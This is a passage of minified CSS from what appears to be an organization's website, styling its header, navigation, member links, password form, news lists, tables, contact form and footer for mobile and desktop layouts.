1rem;justify-content:space-between;flex-wrap:wrap}.box__main .box__main_inner .box__link .unit01{display:flex;justify-content:space-between;width:100%;margin-bottom:1rem}.box__main .box__main_inner .box__link .unit01 a{display:block;position:relative;width:calc((100% - 1rem)/3);height:110px;overflow:hidden}.box__main .box__main_inner .box__link .unit01 a img{display:block;position:relative;width:100%;transform:scale(1.5);transition:all .3s ease}.box__main .box__main_inner .box__link .unit01 a::before{display:block;content:"";position:absolute;width:100%;height:100%;background:rgba(0,0,0,.5);top:0;left:0;z-index:1;transition:all .2s ease}.box__main .box__main_inner .box__link .unit01 a span{display:block;position:absolute;width:100%;top:50%;transform:translateY(-50%);text-align:center;font-size:1.3rem;color:#fff;z-index:2}.box__main .box__main_inner .box__link .unit02{display:flex;position:relative;width:calc((100% - 1rem)/2);height:100px;background:#236cad;align-items:center;justify-content:flex-start;padding:0 1rem}.box__main .box__main_inner .box__link .unit02 .icon_key{display:block;position:absolute;width:30px;height:30px;top:2.5rem;left:auto;right:1.5rem;margin:0 auto;transform:rotateZ(30deg)}.box__main .box__main_inner .box__link .unit02 .icon_key img{display:block;width:100%}.box__main .box__main_inner .box__link .unit02 .normal{display:block;font-size:1.2rem;color:#fff;line-height:1.4;margin-bottom:.5rem}.box__main .box__main_inner .box__link .unit02 .large{display:block;font-size:1.8rem;color:#fff;font-weight:bold}.box__main .box__main_inner .box__link .unit02 .small{display:none}.box__main .box__main_inner .box__link .unit03{display:flex;position:relative;width:calc((100% - 1rem)/2);height:100px;background:#e83f4b;align-items:center;justify-content:center;flex-direction:column}.box__main .box__main_inner .box__link .unit03 img{display:block;height:30px;margin-bottom:1rem}.box__main .box__main_inner .box__link .unit03 span{display:block;font-size:1.2rem;color:#fff}form.post-password-form{display:block;width:100%;padding:1.5rem;margin:4rem auto}form.post-password-form p{font-size:1.5rem;margin-bottom:2rem;text-align:justify}form.post-password-form p #pwbox-392{display:block;width:100%;height:40px;border:1px solid #ddd;font-size:1.5rem;padding:0 .5rem;margin:2rem auto}form.post-password-form p label{display:block;text-align:center;font-weight:bold}form.post-password-form p input[type=submit]{display:block;border:1px solid #002a5f;width:60%;height:56px;background:#002a5f;color:#fff;font-weight:bold;padding:0 4rem;margin:3rem auto 0;cursor:pointer;transition:all .2s ease;box-shadow:0 5px 8px rgba(0,0,0,.2)}form.post-password-form p input[type=submit]:hover{opacity:.8}article{display:block;width:100%}.member_content section{padding:3rem 1rem 1.5rem}.member_content,.pickup{background:#eaeaea}section{display:block;width:100%;margin:0 auto;padding:2rem 1rem}section .box__link{display:flex;width:100%;justify-content:space-between;flex-wrap:wrap}section .box__link a{display:block;position:relative;width:100%;height:120px;margin-bottom:1.5rem;overflow:hidden;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:all .2s ease}section .box__link a .img__member{display:block;position:relative;width:100%;transition:all .3s ease}section .box__link a .img__member::before{display:block;content:"";position:absolute;width:100%;height:100%;background:rgba(33,150,150,.5);transition:all .3s ease}section .box__link a img{display:block;width:100%;transition:all .2s ease}section .box__link a .title{display:block;position:absolute;width:100%;top:40%;transform:translateY(-60%);color:#fff;font-size:1.3rem;text-align:center;font-weight:bold}section .box__link a .toPage{display:block;position:absolute;width:100%;top:70%;transform:translateY(-30%);color:#fff;font-size:1.3rem;text-align:center}section .box__link a .toPage::before{display:block;position:absolute;content:"";width:50%;height:1px;background:#fff;top:-0.5rem;left:0;right:0;margin:0 auto;transition:all .2s ease}section .list__news{display:block;width:100%;margin:0 auto 2rem}section .list__news tr{width:100%;border-bottom:1px dotted #bfbfbf}section .list__news tr td{display:block;font-size:1.3rem;padding:0 1rem}section .list__news tr td:nth-child(1){padding-top:1rem;padding-bottom:.5rem;font-weight:bold}section .list__news tr td:nth-child(2){padding-bottom:1rem}section .news__old{display:block;width:100%;margin:2rem auto;text-align:right}section .news__old a{display:inline-block;font-size:1.3rem;color:#000;font-weight:bold;transition:all .2s ease}section .news__old a .fa-angle-right{margin-right:1rem;transition:all .2s ease}section .news__old a:hover{opacity:.8}section .news__old a:hover .fa-angle-right{margin-right:.5rem}section .box__pickup{display:flex;width:100%;justify-content:space-between;flex-wrap:wrap}section .box__pickup a{display:flex;position:relative;width:calc((100% - 1rem)/2);margin-bottom:1rem;justify-content:center;align-items:center;font-size:1.3rem;padding:2rem 0;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:all .2s ease}section .box__pickup a img{display:block;max-height:40px;width:30px;margin-right:1rem}section .box__pickup a:nth-child(1){border:2px solid #7595cd;color:#7595cd}section .box__pickup a:nth-child(2){border:2px solid #1a2e8f;color:#1a2e8f}section .box__pickup a:nth-child(3){border:2px solid #2072ba;color:#2072ba}section .box__pickup a:nth-child(4){border:2px solid #278fcf;color:#278fcf}section .popup{display:none;position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999}section .popup .popup_bg{display:block;position:absolute;width:100%;height:100%;background:rgba(0,0,0,.2)}section .popup .popup__video{display:block;width:95%;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto}section .popup .box__video{display:block;width:100%}section .popup .box__video iframe{display:block;width:100%}section .popup .close{display:block;width:120px;position:absolute;bottom:-3em;text-align:center;left:0;right:0;margin:0 auto;font-size:1.5rem;font-weight:bold;color:#fff;background:#002a5f;padding:.5rem 0;border-radius:4px;cursor:pointer;transition:all .2s ease}section .popup .close:hover{background:#033f8b}section .content{display:block;width:100%;padding:0 1.5rem;margin:0 auto 3rem}section .content h2{display:block;width:100%;font-size:1.8rem;color:#002a5f;font-weight:bold;border-bottom:1px solid #002a5f;padding-bottom:.5rem;margin-bottom:2rem}section .content .link__page+h2{margin-top:2em}section .content h3{display:block;width:100%;font-size:1.6rem;color:#002a5f;font-weight:bold;background:#eaeaea;border-left:4px solid #1a2e8f;padding:.5rem 0 .5rem 1rem;margin-bottom:1.5rem}section .content h4{display:block;width:100%;font-size:1.6rem;color:#002a5f;font-weight:bold;margin-bottom:1rem}section .content hr{display:block;width:100%;height:1px;background:#e5e5e5;margin:1rem auto 2rem}section .content .m_left{margin-left:1em}section .content p.kome{padding-left:1em;text-indent:-1em}section .content p+.box__table,section .content p+.number,section .content p+.dotted{margin-top:-2rem}section .content .center{text-align:center}section .content .red{color:red}section .content .small{font-size:1.3rem}section .content .subtitle01{display:block;position:relative;width:100%;font-size:1.6rem;color:#002a5f;font-weight:bold;padding-left:3rem;margin-bottom:1rem}section .content .subtitle01::before{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #002a5f;top:8px;left:0;right:auto;margin:0 auto}section .content .subtitle01::after{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #2072ba;top:2px;left:6px;right:auto;margin:0 auto}section .content .subtitle02{display:block;position:relative;width:100%;font-size:1.6rem;color:#002a5f;font-weight:bold;padding-left:3rem;margin-bottom:1rem}section .content .subtitle02::before{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #ff5e6b;top:8px;left:0;right:auto;margin:0 auto}section .content .subtitle02::after{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #ffa144;top:2px;left:6px;right:auto;margin:0 auto}section .content .subtitle03{display:block;position:relative;width:100%;font-size:1.5rem;color:#002a5f;font-weight:bold;padding-left:2.5rem;margin-bottom:1rem}section .content .subtitle03::before{display:block;position:absolute;content:"";width:10px;height:10px;border-radius:50%;background:#002a5f;top:6px;left:5px;right:auto;margin:0 auto}section .content .link__button{display:inline-block;background:#12508a;color:#fff;font-size:1.5rem;padding:1.5rem 2rem;margin:1rem 0 3rem;border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.2);transition:all .2s ease}section .content .link__button:hover{opacity:.8;box-shadow:0 5px 8px rgba(0,0,0,.2)}section .content .toNewslist{display:block;width:100%;margin:2rem auto;text-align:right}section .content .toNewslist a{display:inline-block;font-size:1.3rem;color:#000;font-weight:bold;transition:all .2s ease}section .content .toNewslist a .fa-angle-right{margin-right:1rem;transition:all .2s ease}section .content .toNewslist a:hover{opacity:.8}section .content .toNewslist a:hover .fa-angle-right{margin-right:.5rem}section .content .flex_col{display:flex;width:100%;flex-direction:column}section .content .file{display:inline;font-size:1.6rem;margin:.8rem 0;transition:all .2s ease}section .content .file a{display:inline-flex;justify-content:flex-start;align-items:center}section .content .file a img{width:30px;margin-right:1.5rem}section .content .file a:hover{opacity:.8}section .content .img__journal{display:flex;justify-content:flex-start;align-items:center;flex-direction:column;width:100%}section .content .img__journal img{display:block;width:200px;margin:0 auto}section .content .img__journal .btn{display:flex;justify-content:center;align-items:center;width:80%;max-width:320px;background:#236cad;color:#fff;font-size:1.5rem;padding:1.6rem;margin:4rem auto;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.2);transition:all .25s ease-in-out}section .content .img__journal .btn:hover{box-shadow:0 14px 20px rgba(0,0,0,.3),0 10px 12px rgba(0,0,0,.22)}section .content .dotted{font-size:1.5rem;padding-left:1.5em;margin-bottom:3rem}section .content .dotted li{list-style:disc;text-align:justify;margin-bottom:1rem}section .content .dotted li .title__docs{display:inline-flex;justify-content:flex-start;align-items:center;width:170px}section .content .dotted li .btn__docs{display:inline-flex;justify-content:center;align-items:center;width:140px;height:40px;background:#033f8b;color:#fff;font-size:1.1rem;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.2);transition:all .25s ease-in-out}section .content .dotted li .btn__docs:hover{box-shadow:0 14px 20px rgba(0,0,0,.3),0 10px 12px rgba(0,0,0,.22)}section .content .dotted .lalpha{font-size:1.5rem;padding-left:1.5em;margin-bottom:3rem}section .content .dotted .lalpha li{list-style:lower-alpha;margin-bottom:1rem}section .content .number{font-size:1.5rem;padding-left:1.5em;margin-bottom:3rem}section .content .number li{list-style:decimal;text-align:justify;margin-bottom:1rem}section .content .number .lalpha{font-size:1.5rem;padding-left:1.5em;margin-bottom:3rem}section .content .number .lalpha li{list-style:lower-alpha;margin-bottom:1rem}section .content .lalpha{font-size:1.5rem;padding-left:1.5em;margin-bottom:3rem}section .content .lalpha li{list-style:lower-alpha;margin-bottom:1rem}section .content .link__page{display:block;width:100%}section .content .link__page li{display:inline-flex;width:100%;justify-content:flex-start;align-items:center;padding:.5rem 1rem}section .content .link__page li .fa-angle-right{font-size:1.5rem;transition:all .2s ease;margin-right:1.5rem}section .content .link__page li a{display:inline;font-size:1.5rem;color:#002a5f;transition:all .2s ease}section .content .box__table{display:block;width:100%;overflow-x:scroll}section .content table{width:100%}section .content table tr{width:100%}section .content table tr th{font-size:1.3rem;text-align:left;background:#fafafa;padding:.5rem 1rem;border:1px solid #ccc}section .content table tr td{font-size:1.3rem;padding:.5rem 1rem;border:1px solid #ccc}section .content .table__proctor{overflow:scroll;height:640px}section .content .table__proctor .scroll__table{width:1000px;border-collapse:separate}section .content .table__proctor .scroll__table .thead__proctor th.fixed01{position:-webkit-sticky;position:sticky;top:0px;left:0px;z-index:2}section .content .table__proctor .scroll__table .thead__proctor th.fixed02{position:-webkit-sticky;position:sticky;top:0px;left:80px;z-index:2}section .content .table__proctor .scroll__table .thead__proctor th.fixed03{position:-webkit-sticky;position:sticky;top:0px;left:160px;z-index:2}section .content .table__proctor .scroll__table .thead__proctor th.fixed04,section .content .table__proctor .scroll__table .thead__proctor th.fixed05,section .content .table__proctor .scroll__table .thead__proctor th.fixed06,section .content .table__proctor .scroll__table .thead__proctor th.fixed07,section .content .table__proctor .scroll__table .thead__proctor th.fixed08{position:-webkit-sticky;position:sticky;top:0px;z-index:1}section .content .table__proctor .scroll__table .thead__proctor th.fixed09,section .content .table__proctor .scroll__table .thead__proctor th.fixed10,section .content .table__proctor .scroll__table .thead__proctor th.fixed11,section .content .table__proctor .scroll__table .thead__proctor th.fixed12,section .content .table__proctor .scroll__table .thead__proctor th.fixed13,section .content .table__proctor .scroll__table .thead__proctor th.fixed14,section .content .table__proctor .scroll__table .thead__proctor th.fixed15,section .content .table__proctor .scroll__table .thead__proctor th.fixed16,section .content .table__proctor .scroll__table .thead__proctor th.fixed17,section .content .table__proctor .scroll__table .thead__proctor th.fixed18,section .content .table__proctor .scroll__table .thead__proctor th.fixed19,section .content .table__proctor .scroll__table .thead__proctor th.fixed20,section .content .table__proctor .scroll__table .thead__proctor th.fixed21,section .content .table__proctor .scroll__table .thead__proctor th.fixed22,section .content .table__proctor .scroll__table .thead__proctor th.fixed23{position:-webkit-sticky;position:sticky;top:33px;z-index:1}section .content .table__proctor .scroll__table .thead__proctor th.br_b{border-right:4px solid #ccc}section .content .table__proctor .scroll__table .tbody__proctor tr td{background:#fff}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(3),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(4),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(5),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(6),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(7),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(8),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(9),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(10),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(11),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(12),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(13),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(14),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(15),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(16),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(17),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(18){text-align:center}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(6),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(9),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(12),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(15){border-right:4px solid #ccc}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(1){position:-webkit-sticky;position:sticky;left:0px;z-index:1}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(2){position:-webkit-sticky;position:sticky;left:80px;z-index:1}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(3){position:-webkit-sticky;position:sticky;left:160px;z-index:1}section .content .table__proctor .scroll__table .tbody__proctor tr td.br_b{border-right:4px solid #ccc}section .content .list__video_feature{width:500px;margin-bottom:4rem}section .content .list__video_feature tr th:nth-child(1){width:120px}section .content .list__video_feature tr th:nth-child(2){width:10px}section .content .list__video_feature tr th:nth-child(3){width:370px}section .content .list__video_feature tr td a{color:#002a5f;cursor:pointer}section .content .list__video_feature tr td a:hover{opacity:.8}section .content .list__video_robot{width:500px;margin-bottom:4rem}section .content .list__video_robot tr th:nth-child(1){width:10px}section .content .list__video_robot tr th:nth-child(2){width:100px}section .content .list__video_robot tr th:nth-child(3){width:200px}section .content .list__video_robot tr th:nth-child(4){width:90px}section .content .list__video_robot tr td a{color:#002a5f;cursor:pointer}section .content .list__video_robot tr td a:hover{opacity:.8}section .content .list__video{width:500px}section .content .list__video tr th:nth-child(1){width:20px}section .content .list__video tr th:nth-child(2){width:260px}section .content .list__video tr th:nth-child(3){width:110px}section .content .list__video tr th:nth-child(4){width:110px}section .content .list__video tr td a{color:#002a5f;cursor:pointer}section .content .list__video tr td a:hover{opacity:.8}section .content .box__banner{display:flex;width:100%;justify-content:flex-start;align-items:center;margin-bottom:2rem}section .content .box__banner .link__banner{display:block;width:calc((100% - 15px)/2);margin-right:1.5rem;box-shadow:0 1px 4px rgba(0,0,0,.2);transition:all .2s ease}section .content .box__banner .link__banner:nth-child(2n){margin-right:0}section .content .box__banner .link__banner:hover{box-shadow:0 5px 8px rgba(0,0,0,.2)}section .content .box__banner .link__banner img{display:block;width:100%}section .content .successive_add td:nth-child(1){text-align:center}section .content .successive_gen th:nth-child(1){width:10%}section .content .successive_gen th:nth-child(5){width:45%}section .content .assembly{width:100%}section .content .assembly tr{width:100%}section .content .assembly tr th{width:60px;text-align:center}section .content .accident{width:100%}section .content .accident tr{width:100%}section .content .accident tr th{width:60px;text-align:center}section .content .list__news{width:100%}section .content .list__news td{border:none;padding:0}section .content .list__news td:nth-child(1){padding-bottom:0}section .content .box__table_certify{display:flex;width:100%;justify-content:space-between;flex-direction:column}section .content .box__table_certify table{width:100%;margin-bottom:-1px}section .content .box__table_certify .unit__table01,section .content .box__table_certify .unit__table02,section .content .box__table_certify .unit__table03,section .content .box__table_certify .unit__table04{width:100%;font-size:1.4rem}section .content .box__table_certify .title_certify tr th:nth-child(1){width:60%;font-size:1.4rem}section .content .box__table_certify .title_certify tr th:nth-child(2){width:40%;font-size:1.4rem}section .content .box__table_certify .list__name tr td:nth-child(1){width:60%;font-size:1.4rem}section .content .box__table_certify .list__name tr td:nth-child(2){width:40%;font-size:1.4rem}section .content .box__table_certify .unit__table02 .title_certify,section .content .box__table_certify .unit__table03 .title_certify,section .content .box__table_certify .unit__table04 .title_certify{display:none}section .content .box__award_select{display:flex;width:100%;justify-content:flex-start;flex-wrap:wrap;margin-bottom:3rem}section .content .box__award_select .year{display:block;width:calc((100% - 20px)/3);border:2px solid #002a5f;margin-right:1rem;margin-bottom:1rem;text-align:center;padding:1rem 0;font-size:1.4rem;font-weight:bold;color:#002a5f;transition:all .2s ease}section .content .box__award_select .year:nth-child(3n){margin-right:0}section .content .box__award_select .year:hover{background:#002a5f;color:#fff}section .content .box__award_select .select_active{background:#002a5f;color:#fff;cursor:default}section .content .box__member_select{display:flex;width:100%;justify-content:flex-start;flex-wrap:wrap;margin-bottom:2rem}section .content .box__member_select .member{display:block;width:calc((100% - 20px)/3);border:2px solid #002a5f;margin-right:1rem;margin-bottom:1rem;text-align:center;padding:1rem 0;font-size:1.4rem;font-weight:bold;color:#002a5f;transition:all .2s ease}section .content .box__member_select .member:nth-child(3){margin-right:0}section .content .box__member_select .member:hover{background:#002a5f;color:#fff}section .content .box__member_select .select_active{background:#002a5f;color:#fff;cursor:default}section .content .box__member_detail{display:block;width:100%}section .content .box__member_detail hr{display:block;width:100%;height:1px;background:#e5e5e5;margin:1rem auto 2rem}section .content .box__member_detail .list__member{display:flex;width:100%;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-bottom:1rem}section .content .box__member_detail .list__member span{display:block;width:33.3333333333%;font-size:1.3rem;text-align:left;padding:0 1rem;margin-bottom:1rem}section .content .box__member_detail .list__member span:nth-child(3n-2){padding-left:0}section .content .box__member_detail .list__member span:nth-child(3n-1){border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}section .content .box__member_detail p{font-size:1.5rem;margin-bottom:1rem}section .content .box__member_detail ul{font-size:1.5rem;padding-left:1.5em;margin-bottom:3rem}section .content .box__member_detail ul li{list-style:disc;margin-bottom:1rem}section .content .chairman{display:inline-block;float:right;position:relative;width:130px;margin:.5rem 0 0rem 2rem}section .content .chairman img{display:block;width:100%}section .content _:-ms-lang(x)::-ms-backdrop,section .content .chairman{width:140px;margin:0 1.5rem 2rem 2rem}section .content p{font-size:1.5rem;color:#333;margin-bottom:1.5em;text-align:justify;line-height:1.8}section .content p .fa-caret-right{color:#002a5f;margin-right:1rem}section .content .name{text-align:right;margin-top:4rem}section .content .name span{display:block;margin-top:1rem}section .content .support{display:block;width:100%}section .content .support li{font-size:1.5rem;color:#333;margin-bottom:.5rem;text-align:justify;line-height:1.8;text-indent:-0.8em;padding-left:1.6em}section .content .support li .fa-caret-right{color:#002a5f;margin-right:1rem}section .content .g__map{display:block;width:100%;height:300px}section .content .g__map iframe{display:block;width:100%;height:300px}section .content .pagenation{display:block;width:100%;text-align:center}section .content .pagenation .page-numbers{display:inline-block;width:40px;line-height:40px;font-size:1.5rem;text-align:center;color:#12508a;background:#fff;margin-right:1.5rem;transition:all .2s ease;border:1px solid #12508a}section .content .pagenation .page-numbers:hover{opacity:.9;cursor:pointer;text-decoration:none;color:#fff;background:#12508a}section .content .pagenation .page-numbers:last-child{margin-right:0}section .content .pagenation .current{border:1px solid #12508a;color:#fff;background:#12508a}section .wpcf7{display:block;width:100%;margin:0 auto}section .wpcf7 .wpcf7-form{display:block;width:100%}section .wpcf7 .wpcf7-form .contact{width:100%;margin:0 auto 2rem}section .wpcf7 .wpcf7-form .contact tr{width:100%}section .wpcf7 .wpcf7-form .contact tr th{display:block;width:100%;border:none;background:none;padding:1.5rem 0 .5rem}section .wpcf7 .wpcf7-form .contact tr td{display:block;border:none;padding:0}section .wpcf7 .wpcf7-form .contact input[type=text],section .wpcf7 .wpcf7-form .contact input[type=tel],section .wpcf7 .wpcf7-form .contact input[type=email],section .wpcf7 .wpcf7-form .contact select{display:block;width:100%;padding:.5rem;font-size:1.5rem;border:1px solid #e2e2e2;background:#fafafa}section .wpcf7 .wpcf7-form .contact textarea{display:block;width:100%;font-size:1.5rem;font-family:sans-serif;border:1px solid #e2e2e2;background:#fafafa}section .wpcf7 .wpcf7-form p{display:flex;justify-content:center;font-size:1.3rem}section .wpcf7 .wpcf7-form p+.noflex{display:block}section .wpcf7 .wpcf7-form p input[type=submit]{display:block;width:200px;font-size:1.5rem;padding:1.5rem;box-shadow:0 1px 1px rgba(0,0,0,.16);transition:all .2s ease;background:#002a5f;color:#fff}section .wpcf7 .wpcf7-form p input[type=submit]:hover{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);background:#002a5f;color:#fff;transform:translateY(-5px);cursor:pointer}section .wpcf7 .wpcf7-form .wpcf7-validation-errors{border:2px solid #f7e700;display:block;width:700px;margin:0 auto;font-size:1.5rem;padding:1rem}section .wpcf7 .wpcf7-form .wpcf7-mail-sent-ok{display:none}footer{display:block;width:100%}footer .box__footer{display:flex;width:100%;justify-content:center;flex-direction:column;margin:0 auto;padding:4rem 1rem}footer .box__footer .box__about{display:block;width:100%}footer .box__footer .box__about .box__logo{display:flex;width:100%;justify-content:center;align-items:center;margin-bottom:2rem}footer .box__footer .box__about .box__logo .logo_sp{display:block;width:80%}footer .box__footer .box__about .box__logo .logo_sp img{display:block;width:100%}footer .box__footer .box__about p{display:block;width:100%;font-size:1.3rem;padding:0 2rem;text-align:center}footer .box__footer .box__about p .tel{display:block}footer .box__footer .box__about .sns{display:block;width:100%;margin-top:3.2rem}footer .box__footer .box__about .sns-title{display:block;width:100%;color:#002a5f;font-size:1.6rem;font-weight:bold;line-height:1;text-align:center}footer .box__footer .box__about .sns-icons{display:flex;justify-content:center;align-items:center;width:100%;gap:1em;margin-top:1.2rem}footer .box__footer .box__about .sns-icons .icon{display:block;width:3.2rem}footer .copy{display:block;width:100%;padding:1rem 0;text-align:center;background:#002a5f;color:#fff;font-size:1.1rem}}@media screen and (min-width: 481px){.sp_nav,.sp_nav_contents,.sp_box__function{display:none}a:hover{text-decoration:none}body{display:block;width:100%;min-width:1200px;position:relative;z-index:0;word-break:normal;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top h1{display:block;width:100%;font-size:2.2rem;font-weight:bold;text-align:center;margin-bottom:2rem}.other section{padding-top:0}.other section h1{display:flex;width:100%;height:200px;font-size:2.4rem;font-weight:bold;color:#fff;text-align:left;align-items:center;margin-bottom:4rem;padding:0 10rem;background:url("../img/common/h1_bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#464646}header{display:block;width:100%;background:#dcdcdc}header .box__header{display:flex;width:100%;max-width:1200px;justify-content:space-between;align-items:center;margin:0 auto;padding:1rem 0}header .box__header .box__logo{display:flex;width:530px;justify-content:flex-start;align-items:center;color:#000;transition:all .2s ease}header .box__header .box__logo:hover{cursor:pointer;opacity:.8}header .box__header .box__logo .logo_sp{display:none}header .box__header .box__logo .logo_pc{display:block}header .box__header .box__logo .logo_pc img{display:block;width:100%}header .box__header .box__function{display:flex;justify-content:flex-end;width:500px}header .box__header .box__function .gcs-custom{display:block;margin-right:1rem}header .box__header .box__function .gcs-custom #search_area{height:32px;border:none !important;border-radius:3px 0px 0px 3px;outline:0}header .box__header .box__function .gcs-custom #search_btn{height:32px;padding:0 1.6rem;background-color:#fff;border-radius:0px 3px 3px 0px;border:none !important;background-color:#f5b55b;color:#fff;outline:0;margin-left:-3px;cursor:pointer;transition:all .2s ease}header .box__header .box__function .gcs-custom #search_btn:hover{opacity:.8}header .box__header .box__function .goog-te-gadget-simple{line-height:2.15;border:none}nav{display:block;width:100%;background:#236cad}nav .box__nav{display:flex;width:100%;max-width:1200px;justify-content:space-between;margin:0 auto}nav .box__nav .unit__nav{display:block;position:relative;width:12.5%;height:7rem}nav .box__nav .unit__nav .parent{display:block;position:relative;width:100%;height:7rem;cursor:pointer;transition:all .2s ease}nav .box__nav .unit__nav .parent img{display:block;position:absolute;max-height:40px;width:30px;top:42%;transform:translateY(-58%);left:0;right:0;margin:0 auto}nav .box__nav .unit__nav .parent span{display:block;position:absolute;width:100%;text-align:center;color:#fff;font-size:1.1rem;top:75%;transform:translateY(-25%)}nav .box__nav .unit__nav .parent:hover{opacity:.7}nav .box__nav .unit__nav .parent .fa-angle-down{display:none}nav .box__nav .unit__nav:nth-child(1) .parent,nav .box__nav .unit__nav:nth-child(1) .child{background:#00539c}nav .box__nav .unit__nav:nth-child(2) .parent,nav .box__nav .unit__nav:nth-child(2) .child{background:#7595cd}nav .box__nav .unit__nav:nth-child(3) .parent,nav .box__nav .unit__nav:nth-child(3) .child{background:#1a2e8f}nav .box__nav .unit__nav:nth-child(4) .parent,nav .box__nav .unit__nav:nth-child(4) .child{background:#2072ba}nav .box__nav .unit__nav:nth-child(5) .parent,nav .box__nav .unit__nav:nth-child(5) .child{background:#278fcf}nav .box__nav .unit__nav:nth-child(6) .parent,nav .box__nav .unit__nav:nth-child(6) .child{background:#28a7e1}nav .box__nav .unit__nav:nth-child(7) .parent,nav .box__nav .unit__nav:nth-child(7) .child{background:#7f77b7}nav .box__nav .unit__nav:nth-child(8) .parent,nav .box__nav .unit__nav:nth-child(8) .child{background:#44bcbc}nav .box__nav .unit__nav .child{display:block;position:absolute;width:280px;background:#bfbfbf;top:7rem;left:0;border-top:1px solid rgba(0,0,0,.1);box-shadow:5px 13px 18px rgba(36,37,38,.3);z-index:10}nav .box__nav .unit__nav .child li{display:flex;width:100%;justify-content:flex-start;align-items:center;padding:1rem 2rem;border-bottom:1px solid rgba(0,0,0,.1)}nav .box__nav .unit__nav .child li:hover .fa-angle-right{padding-left:.5rem;margin-right:1rem}nav .box__nav .unit__nav .child li:hover a{opacity:.7}nav .box__nav .unit__nav .child li .fa-angle-right{font-size:1.3rem;color:#fff;transition:all .2s ease;margin-right:1.5rem}nav .box__nav .unit__nav .child li a{display:block;width:100%;font-size:1.3rem;color:#fff;transition:all .2s ease}nav .box__nav .unit__nav .actide{display:block}.box__content{display:block;width:100%;border-bottom:4px solid #002a5f}.box__main{display:block;width:100%;background:#383838}.box__main .box__main_inner{display:flex;width:100%;max-width:1200px;margin:0 auto}.box__main .box__main_inner .box__visual{display:block;position:relative;width:825px}.box__main .box__main_inner .box__visual .link__visual{transition:all .2s ease}.box__main .box__main_inner .box__visual .link__visual:hover{opacity:.8}.box__main .box__main_inner .box__visual .exlink{display:block;position:absolute;width:200px;border:1px solid #fff;top:80%;transform:translateY(-20%);left:4rem;right:auto;font-size:1.5rem;text-align:center;color:#fff;padding:1rem 0;transition:all .2s ease}.box__main .box__main_inner .box__visual .exlink:hover{background:#1a2e8f;border:1px solid #1a2e8f}.box__main .box__main_inner .box__link{display:block;width:375px}.box__main .box__main_inner .box__link .unit01{display:flex;width:100%}.box__main .box__main_inner .box__link .unit01 a{display:block;position:relative;width:125px;height:125px;overflow:hidden}.box__main .box__main_inner .box__link .unit01 a:hover img{transform:scale(1.1)}.box__main .box__main_inner .box__link .unit01 a:hover::before{height:100%;background:rgba(33,150,150,.5)}.box__main .box__main_inner .box__link .unit01 a img{display:block;position:relative;width:100%;transition:all .3s ease}.box__main .box__main_inner .box__link .unit01 a::before{display:block;content:"";position:absolute;width:100%;height:40px;background:rgba(0,0,0,.5);bottom:0;left:0;z-index:1;transition:all .3s ease}.box__main .box__main_inner .box__link .unit01 a span{display:block;position:absolute;width:100%;bottom:.8rem;text-align:center;font-size:1.3rem;color:#fff;z-index:2}.box__main .box__main_inner .box__link .unit01 .member{background:#6f6f6f}.box__main .box__main_inner .box__link .unit01 .office{background:#969696}.box__main .box__main_inner .box__link .unit01 .sitemap{background:#b9b9b9}.box__main .box__main_inner .box__link .unit02{display:flex;position:relative;width:375px;height:180px;background:#236cad;justify-content:flex-start;align-items:center;padding:0 2rem;transition:all .2s ease}.box__main .box__main_inner .box__link .unit02 .icon_key{display:block;position:absolute;width:40px;height:40px;top:1.8rem;left:auto;right:2rem;margin:0 auto;transform:rotateZ(30deg)}.box__main .box__main_inner .box__link .unit02 .icon_key img{display:block;width:100%}.box__main .box__main_inner .box__link .unit02 .normal{display:block;font-size:2rem;color:#fff;font-weight:bold}.box__main .box__main_inner .box__link .unit02 .normal br{display:none}.box__main .box__main_inner .box__link .unit02 .large{display:block;font-size:1.8rem;color:#fff;font-weight:bold;margin-bottom:.5rem}.box__main .box__main_inner .box__link .unit02 .small{display:block;font-size:1.3rem;color:#fff;font-weight:bold;line-height:1.4}.box__main .box__main_inner .box__link .unit02:hover{opacity:.8}.box__main .box__main_inner .box__link .unit03{display:flex;position:relative;width:375px;height:70px;background:#e83f4b;align-items:center;justify-content:center;transition:all .2s 